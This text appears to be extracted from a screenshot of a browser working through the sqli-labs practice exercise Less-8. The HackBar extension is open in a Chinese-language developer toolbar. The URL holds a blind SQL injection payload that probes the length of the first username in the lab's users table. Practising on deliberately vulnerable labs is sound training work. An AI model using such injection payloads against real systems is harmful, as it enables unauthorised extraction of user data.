 10.60.250.151/sqlilabs/Less-8/?id=1' and 4=length((select username from security.users limit 0,1))%
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-8/?id=1' and 4=length((select username from security.users limit 0,1))%23
Split URL
Execute
Post data Referrer User Agent Cookies